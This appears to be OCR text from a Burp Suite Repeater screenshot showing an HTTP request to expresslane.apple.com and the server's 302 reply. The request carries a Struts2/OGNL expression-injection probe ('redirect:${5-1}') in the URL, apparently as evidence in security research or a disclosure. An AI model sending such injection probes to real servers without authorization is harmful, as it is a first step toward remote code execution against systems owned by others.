 burp suite free edition v1.4.01
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5 6 7 8 9 10
go cancel host expresslane.apple.com
< > port 443 use SSL
request
raw params headers hex
GET /GetProductHierarchy.action?redirect:${5-1} HTTP/1.1
Host: expresslane.apple.com
User-Agent: Mozilla/5.0 Windows NT 6.1; WOW64; rv:14.0) Gecko/20100101 Firefox/14.0.1
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://expresslane.apple.com/Getproductgrouplist.action
Content-Length: 0
Cookie: JSESSIONID=
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
+ < > 0 matches
response
raw headers hex html render
X-FRAME-OPTIONS: SAMEORIGIN
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Type: text/plain; charset=UTF-8
Date: Thu, 25 Jul 2013 22:39:31 GMT
Connection: keep-alive
Connection: Transfer-Encoding
Content-Length: 243
<html><head><title>302 Moved Temporarily</title></head>
<body bgcolor="#FFFFFF">
<p>This document you requested has moved temporarily.</p>
<p>It's now at <a href="http://support.apple.com">http://support.apple.com</a>.</p>
</body></html>
+ < > 0 matches
ready length: 550 (920 millis)